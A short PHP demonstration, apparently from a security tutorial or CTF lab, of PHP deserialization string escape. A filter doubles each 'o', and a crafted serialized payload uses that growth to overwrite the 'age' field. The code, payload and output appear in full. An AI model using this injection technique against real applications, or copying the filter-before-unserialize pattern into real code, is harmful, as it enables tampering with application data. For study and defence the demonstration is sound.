 <?php
highlight_file(__FILE__);
$user = array('username' => 'Tom', 'age' => '13');
$b = serialize($user);
echo "<br>".$b."<br>";
//$c为构造的playload
$c = 'a:2:{s:8:"username";s:44:"oooooooooooooooooooooo";s:3:"age";s:2:"35";}";s:3:"age";s:2:"13";}';
$d = preg_replace('/o/', 'oo', $c);
echo $d."<br>";
print_r(unserialize($d));//将过滤后的序列化代码反序列化
?>
a:2:{s:8:"username";s:3:"Tom";s:3:"age";s:2:"13";}
a:2:{s:8:"username";s:44:"oooooooooooooooooooooooooooooooooooooooooooo";s:3:"age";s:2:"35";}";s:3:"age";s:2:"13";}
Array ( [username] => oooooooooooooooooooooooooooooooooooooooooooo [age] => 35 )